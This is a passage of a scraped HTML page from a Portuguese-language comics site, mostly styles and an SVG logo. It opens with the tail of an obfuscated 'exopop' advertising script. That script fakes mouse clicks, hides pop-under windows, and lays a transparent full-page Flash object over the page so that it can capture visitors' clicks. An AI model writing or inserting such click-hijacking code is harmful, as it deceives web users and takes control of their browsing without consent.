a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1768903782' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1768903782' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-43874 single-format-standard wp-theme-superhq_new o-amigo-negro-do-meu-filho">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
